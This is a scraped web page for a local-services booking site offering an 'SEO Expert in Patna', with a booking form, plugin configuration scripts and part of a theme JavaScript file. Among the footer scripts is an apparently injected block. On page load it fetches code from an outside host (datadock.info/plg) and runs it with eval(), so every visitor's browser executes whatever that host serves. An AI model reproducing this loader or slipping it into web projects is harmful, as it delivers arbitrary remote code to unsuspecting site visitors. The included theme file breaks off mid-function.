                                <div class="hamburger-inner">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="wgl-menu-outer_content">                            <nav class="primary-nav"><div class="wgl-logotype-container logo-menu"><a href="https://dutyhour.com/"><img class="logo-menu" src="http://dutyhour.com/wp-content/uploads/2024/01/New-Logo-4.webp" alt="logotype" style="height: 48px;"></a></div><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-10200"><a href="https://dutyhour.com/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10205"><a href="https://dutyhour.com/full-home/"><span><span class="item_text">Full Homepage</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10210"><a><span><span class="item_text">Our Company</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://dutyhour.com/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10208"><a href="https://dutyhour.com/our-team/"><span><span class="item_text">Our Team</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10206"><a href="https://dutyhour.com/our-history/"><span><span class="item_text">Our History</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10202"><a href="https://dutyhour.com/blog/"><span><span class="item_text">Blog</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10211"><a><span><span class="item_text">Services</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-10207"><a href="https://dutyhour.com/our-service/"><span><span class="item_text">Our Service</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10209"><a href="https://dutyhour.com/our-work/"><span><span class="item_text">Our Work</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10212"><a><span><span class="item_text">Support</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203"><a href="https://dutyhour.com/contact/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10204"><a href="https://dutyhour.com/faq/"><span><span class="item_text">FAQ</span></span><i class="menu-item__plus"></i></a></li></ul>
</li></ul>                            </nav>                    </div>
                </div>
            </div>
            </div></div></div>            </header><div  class="page-header page-header_align_left" style="background-image: url(http://dutyhour.com/wp-content/uploads/2024/01/Assist.webp); background-size:cover; background-repeat:no-repeat; background-attachment:scroll; background-position:center bottom;background-color: #ffffff; min-height: 400px; margin-bottom: 60px; padding-top: 144px; padding-bottom: 150px;"><div class="page-header_wrapper"><div class="wgl-container"><div class="page-header_content"><div class="page-header_title" style="color: #ffffff; font-size: 48px; line-height: 62px;">SEO Expert in Patna</div><div class="page-header_breadcrumbs" style="color: #ffffff; font-size: 12px; line-height: 20px;"><div class="breadcrumbs"><a href="https://dutyhour.com/" class="home">Home</a><span class="divider"></span><a href="https://dutyhour.com/our-service/">Our Service</a><span class="divider"></span><a href="https://dutyhour.com/our-service/patna/">Patna</a><span class="divider"></span><span class="current">SEO Expert in Patna</span></div><!-- .breadcrumbs --></div></div></div></div></div>    <main id="main" class="site-main"><div class="wgl-container">
<div class="row ">
    <div id="main-content" class="wgl_col-12"><h2>Quick Booking</h2>
<p>Your Appointment</p>

<div class="wpcf7 no-js" id="wpcf7-f8097-p4700-o1" lang="en-US" dir="ltr" data-wpcf7-id="8097">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/our-service/patna/seo-expert-in-patna/#wpcf7-f8097-p4700-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="8097" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8097-p4700-o1" /><input type="hidden" name="_wpcf7_container_post" value="4700" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class='row services'>
	<div class='wgl_col-12 wgl_custom-row'>
		<div class='wgl_custom-col'>
			<p><span class="wpcf7-form-control-wrap" data-name="text-350"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="text-350" /></span>
			</p>
		</div>
		<div class='wgl_custom-col'>
			<p><span class="wpcf7-form-control-wrap" data-name="tel-13"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Mobile Number" value="" type="tel" name="tel-13" /></span>
			</p>
		</div>
		<div class='wgl_custom-col'>
			<p><span class="wpcf7-form-control-wrap" data-name="your-metric"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required first-disable" aria-required="true" aria-invalid="false" name="your-metric"><option value="">Service*</option><option value="Electrician">Electrician</option><option value="Plumber">Plumber</option><option value="Carpenter">Carpenter</option><option value="Painter">Painter</option><option value="Beautician">Beautician</option><option value="Car Wash">Car Wash</option></select></span>
			</p>
		</div>
		<div class='wgl_custom-col submit'>
			<p><span class="wpcf7-form-control-wrap" data-name="menu-531"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-531"><option value="Day">Day</option><option value="Today">Today</option><option value="Tomorrow">Tomorrow</option></select></span>
			</p>
		</div>
		<div class='wgl_custom-col submit'>
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="QUICK BOOK" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="38"/><script data-jetpack-boost="ignore">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

			SERVICEBOOK DUTY HOUR BEST SEO EXPERT</p>
<h3>Local SEO Service</h3>
<p>						<a href="https://dutyhour.com/book-expert/"></a>        </p>
<h3>Local SEO Expert</h3>
<p>			BOOK NOW<br />
						<a href="https://dutyhour.com/book-expert/"></a>        </p>
<h3>Website Designing</h3>
<p>			BOOK NOW<br />
			JUST CALL &#038; NEGOTIATEFIND BY YOURSELF</p>
<h3>Best Local SEO Expert in PATNA</h3>

<div id="wpbdp-listings-list" class="listings wpbdp-listings-list list wpbdp-grid ">
		<span class="no-listings">
		No listings found.	</span>
	</div>

					<div class="aiosrs-rating-wrap" data-schema-id="20927">
									<div class="aiosrs-star-rating-wrap ">
							<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="1"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="2"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="3"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="4"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span>
							</div>
									<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating">
							0/5							</span>
							<span class="aiosrs-rating-count">
							(0 Reviews)							</span>
						</div>
					</div>
					    </div></div>
</div></main><footer class="footer clearfix" id="footer"><div class="footer_top-area"><div class="wgl-container"><div class="row-footer"></div></div></div></footer><a href="#" id="scroll_up">BACK TO TOP</a>
		
		
        
        		
		

















<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dutyhour.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

			
			    
    <script type="text/javascript">var ajaxurl = "https://dutyhour.com/wp-admin/admin-ajax.php",ap_nonce = "1cd616f289",apTemplateUrl = "https://dutyhour.com/wp-content/plugins/anspress-question-answer/templates/js-template";apQuestionID = "0";aplang = {"loading":"Loading..","sending":"Sending request","file_size_error":"File size is bigger than 0.48 MB","attached_max":"You have already attached maximum numbers of allowed attachments","commented":"commented","comment":"Comment","cancel":"Cancel","update":"Update","your_comment":"Write your comment...","notifications":"Notifications","mark_all_seen":"Mark all as seen","search":"Search","no_permission_comments":"Sorry, you don't have permission to read comments.","ajax_events":"Are you sure you want to %s?","ajax_error":{"snackbar":{"success":false,"message":"Something went wrong. Please try again."},"modal":["imageUpload"]}};disable_q_suggestion = "";</script><script type="text/javascript" src="https://dutyhour.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/f2a8cf9807.min.js'></script><script type="text/javascript" src="https://dutyhour.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js"></script><script type="text/javascript" id="latepoint-main-front-js-extra">
/* <![CDATA[ */
var latepoint_helper = {"route_action":"latepoint_route_call","response_status":{"success":"success","error":"error"},"ajaxurl":"https://dutyhour.com/wp-admin/admin-ajax.php","time_pick_style":"timebox","string_today":"Today","reload_booking_form_summary_route":"steps__reload_booking_form_summary_panel","time_system":"12","msg_not_available":"Not Available","booking_button_route":"steps__start","remove_cart_item_route":"carts__remove_item_from_cart","show_booking_end_time":"yes","customer_dashboard_url":"https://dutyhour.com/customer-dashboard","demo_mode":"","cancel_booking_prompt":"Are you sure you want to cancel this appointment?","single_space_message":"Space Available","many_spaces_message":"Spaces Available","body_font_family":"\"latepoint\", -apple-system, system-ui, BlinkMacSystemFont, \"Segoe UI\", Roboto, \"Helvetica Neue\", Arial, sans-serif ","headings_font_family":"\"latepoint\", -apple-system, system-ui, BlinkMacSystemFont, \"Segoe UI\", Roboto, \"Helvetica Neue\", Arial, sans-serif ","currency_symbol_before":"\u20b9","currency_symbol_after":"","thousand_separator":",","decimal_separator":".","number_of_decimals":"2","included_phone_countries":"[]","default_phone_country":"us","is_timezone_selected":"","start_from_order_intent_route":"steps__start_from_order_intent","start_from_order_intent_key":"","is_enabled_show_dial_code_with_flag":"1","mask_phone_number_fields":"1","msg_validation_presence":"can not be blank","msg_validation_presence_checkbox":"has to be checked","msg_validation_invalid":"is invalid","msg_minutes_suffix":" minutes","is_stripe_connect_enabled":"","check_order_intent_bookable_route":"steps__check_order_intent_bookable","generate_timeslots_for_day_route":"steps__generate_timeslots_for_day","payment_environment":"live","style_border_radius":"rounded","datepicker_timeslot_selected_label":"Selected","invoices_payment_form_route":"invoices__payment_form","invoices_summary_before_payment_route":"invoices__summary_before_payment","reset_presets_when_adding_new_item":"","start_from_transaction_access_key":"","stripe_connect_route_create_payment_intent":"stripe_connect__create_payment_intent","stripe_connect_route_create_payment_intent_for_transaction_intent":"stripe_connect__create_payment_intent_for_transaction","stripe_key":"pk_live_znr6uEu4pUoC4UGzL6g6aqTm","is_stripe_zip_code_removed":"1","is_stripe_active":"1","stripe_route_create_payment_intent":"payments_stripe__create_payment_intent","stripe_route_create_checkout_session":"payments_stripe__create_checkout_session"};
//# sourceURL=latepoint-main-front-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/736d46e43e.min.js'></script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script><script></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cleenday/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://dutyhour.com","url":"https://dutyhour.com/wp-admin/admin-ajax.php","nonce":"cdcd699a43","listNonce":"ad37b02e68","activatedNonce":"531e7f6ca1"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/3f06bdc327.min.js'></script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dutyhour.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/dutyhour.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://dutyhour.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/f3da5d05b9.min.js'></script><script type="text/javascript" src="https://dutyhour.com/wp-content/themes/cleenday/js/theme-addons.min.js?ver=6.9" id="cleenday-theme-addons-js"></script><script type="text/javascript" id="cleenday-theme-js-extra">
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https://dutyhour.com/wp-admin/admin-ajax.php"};
//# sourceURL=cleenday-theme-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://dutyhour.com/wp-content/themes/cleenday/js/theme.js?ver=6.9" id="cleenday-theme-js"></script><script type='text/javascript' src='https://dutyhour.com/wp-content/plugins/wpb-popup-for-contact-form-7/assets/js/sweetalert2.all.min.js?m=1769101884'></script><script type="text/javascript" src="https://dutyhour.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script><script type="text/javascript" id="wpb-pcf-scripts-js-extra">
/* <![CDATA[ */
var WPB_PCF_Vars = {"ajaxurl":"https://dutyhour.com/wp-admin/admin-ajax.php","nonce":"0974876f6e"};
//# sourceURL=wpb-pcf-scripts-js-extra
/* ]]> */
</script><script type="text/javascript" id="wpbdp-js-js-extra">
/* <![CDATA[ */
var wpbdp_global = {"ajaxurl":"https://dutyhour.com/wp-admin/admin-ajax.php","nonce":"cd15c33db2"};
//# sourceURL=wpbdp-js-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/5c9ef3abc3.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"204833827","post":"4700","tz":"5.5","srv":"dutyhour.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "204833827", "4700" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wp-schema-pro-fontend-script-js-extra">
/* <![CDATA[ */
var AIOSRS_Frontend = {"ajaxurl":"https://dutyhour.com/wp-admin/admin-ajax.php","post_id":"4700","user_rating_nonce":"c925e4662b","success_msg":"Thanks!"};
//# sourceURL=wp-schema-pro-fontend-script-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/7722dadc1d.min.js'></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dutyhour.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script type="text/javascript" id="wpsp-script-frontend"></script><script>
    jQuery(document).ready(function() {
      
    });
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://dutyhour.com/wp-content/themes/cleenday/js/theme-addons.min.js?ver=6.9
body_size: 9605
content:
"use strict";function cleenday_accordion_init(){var e=jQuery(".wgl-accordion");e.length&&e.each((function(){var e=jQuery(this).find(".wgl-accordion_header"),t=jQuery(this).find(".wgl-accordion_content"),i=jQuery(this).data("type");e.off("click"),e.each((function(){"yes"==jQuery(this).data("default")&&(jQuery(this).parent(".wgl-accordion_panel").addClass("active"),jQuery(this).next().slideDown(400))})),e.on("click",(function(e){e.preventDefault();var a=jQuery(this),n=a.parent(".wgl-accordion_panel"),s=n.siblings();"accordion"==i?(n.toggleClass("active"),a.next().slideToggle(400)):"toggle"==i&&(n.toggleClass("active"),a.next().slideToggle(400),t.not(a.next()).slideUp(400),s.removeClass("active"))}))}))}function cleenday_services_accordion_init(){var e=jQuery(".wgl-accordion-services");e.length&&e.each((function(){jQuery(this).find(".service__item:first-child").addClass("active"),jQuery(this).find(".service__item").on("mouseover",(function(){jQuery(this).addClass("active").siblings().removeClass("active")}))}))}function cleenday_scroll_animation(){var e=jQuery(".wgl-portfolio_container"),t=jQuery(".wgl-products.appear-animation"),i=jQuery(".wgl-gallery_items.appear-animation");!function(e){var t=window.document.documentElement;function i(){var e=t.clientHeight,i=window.innerHeight;return e<i?i:e}function a(){return window.pageYOffset||t.scrollTop}function n(e,t){var n=e.offsetHeight,s=a(),o=s+i(),r=function(e){var t=0,i=0;do{isNaN(e.offsetTop)||(t+=e.offsetTop),isNaN(e.offsetLeft)||(i+=e.offsetLeft)}while(e=e.offsetParent);return{top:t,left:i}}(e).top;return r+n*(t=t||0)<=o&&r+n-n*t>=s}function s(e,t){this.el=e,this.options=function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i]);return e}(this.defaults,t),this.el.length&&this._init()}s.prototype={defaults:{viewportFactor:0},_init:function(){this.items=Array.prototype.slice.call(jQuery(this.el).children()),this.itemsCount=this.items.length,this.itemsRenderedCount=0,this.didScroll=!1,this.delay=100;"function"==typeof imagesLoaded?imagesLoaded(this.el,this._imgLoaded(this)):this._imgLoaded(this)},_imgLoaded:function(e){e.items.forEach((function(t,i){n(t)&&(e._checkTotalRendered(),jQuery(t).hasClass("show")||jQuery(t).hasClass("animate")||!n(t,e.options.viewportFactor)||(e._item_class(jQuery(t),e.delay,void 0),e.delay+=200,setTimeout((function(){e.delay=100}),200)))})),window.addEventListener("scroll",(function(){e._onScrollFn()}),!1),window.addEventListener("resize",(function(){e._resizeHandler()}),!1)},_onScrollFn:function(){var e=this;this.didScroll||(this.didScroll=!0,setTimeout((function(){e._scrollPage()}),60))},_item_class:function(e,t,i){i=setTimeout((function(){e.length?jQuery(e).addClass("animate"):clearTimeout(i)}),t)},_scrollPage:function(){var e=this;this.items.forEach((function(t,s){jQuery(t).hasClass("show")||jQuery(t).hasClass("animate")||!n(t,e.options.viewportFactor)||setTimeout((function(){a(),i();e._checkTotalRendered(),e._item_class(jQuery(t),e.delay,void 0),e.delay+=200,setTimeout((function(){e.delay=100}),200)}),25)})),this.didScroll=!1},_resizeHandler:function(){var e=this;this.resizeTimeout&&clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout((function(){e._scrollPage(),e.resizeTimeout=null}),1e3)},_checkTotalRendered:function(){++this.itemsRenderedCount,this.itemsRenderedCount===this.itemsCount&&window.removeEventListener("scroll",this._onScrollFn)}},window.AnimOnScroll=s}(jQuery),new AnimOnScroll(e,{}),new AnimOnScroll(t,{}),new AnimOnScroll(i,{})}function cleenday_init_appear(){var e=jQuery(".wgl-timeline-vertical.appear_animation .time_line-item, .hotspots_container.appear_animation .hotspots_item");e.length&&e.each((function(){var e=jQuery(this);e.appear((function(){e.addClass("show")}))}))}function cleenday_scroll_up(){var e;(e=jQuery).fn.goBack=function(){var t={scrollTop:jQuery(window).height(),scrollSpeed:600,fadeInSpeed:1e3,fadeOutSpeed:500},i=e.extend(t,i),a=e(this);e(window).on("scroll",(function(){e(window).scrollTop()>i.scrollTop?a.addClass("active"):a.removeClass("active")})),a.on("click",(function(t){t.preventDefault(),e("html,body").animate({scrollTop:0},i.scrollSpeed)}))},jQuery("#scroll_up").goBack()}function cleenday_blog_masonry_init(){var e=jQuery(".blog-posts > .masonry");if(e.length){var t=e.get(0);imagesLoaded(t,(function(){setTimeout((function(){e.isotope({layoutMode:"masonry",masonry:{columnWidth:".item"},itemSelector:".item",percentPosition:!0}),jQuery(window).trigger("resize")}),250)}))}}function cleenday_carousel_slick(){var e=jQuery(".wgl-carousel_slick");e.length&&e.each((function(e,t){jQuery(this).hasClass("slick-initialized")&&jQuery(this).slick("destroy"),jQuery(this).hasClass("fade_slick")?jQuery(this).slick({draggable:!0,fade:!0,speed:900,cssEase:"cubic-bezier(0.7, 0, 0.3, 1)",touchThreshold:100}):jQuery(this).slick({})}))}function cleenday_circuit_service(){var e=jQuery(".wgl-circuit-service");e.length&&e.each((function(){var e=jQuery(this).find(".wgl-services_icon-wrap"),t=360/e.length,i=-1;e.each((function(){var e=jQuery(this);jQuery(this).parents(".wgl-services_item:first-child").addClass("active"),e.on("mouseover",(function(){jQuery(this).parents(".wgl-services_item").addClass("active").siblings().removeClass("active")}));var a=100*parseFloat(e.css("width"))/parseFloat(e.parent().css("width")),n=i*t*Math.PI/180,s=50+(50-a/2)*Math.cos(n)-a/2,o=50+(50-a/2)*Math.sin(n)-a/2;e.css({left:s+"%",top:o+"%"}),i++}))}))}function cleenday_countdown_init(){var e=jQuery(".wgl-countdown");0!==e.length&&e.each((function(){var e=jQuery(this).data("atts"),t=new Date(+e.year,+e.month-1,+e.day,+e.hours,+e.minutes);jQuery(this).countdown({until:t,padZeroes:!0,digits:["<span>0</span>","<span>1</span>","<span>2</span>","<span>3</span>","<span>4</span>","<span>5</span>","<span>6</span>","<span>7</span>","<span>8</span>","<span>9</span>"],format:e.format?e.format:"yowdHMS",labels:[e.labels[0],e.labels[1],e.labels[2],e.labels[3],e.labels[4],e.labels[5],e.labels[6],e.labels[7]],labels1:[e.labels[0],e.labels[1],e.labels[2],e.labels[3],e.labels[4],e.labels[5],e.labels[6],e.labels[7]]})}))}function cleenday_counter_init(){var e=jQuery(".wgl-counter");e.length&&e.each((function(){var e=jQuery(this).find(".wgl-counter__value");e.appear((function(){var 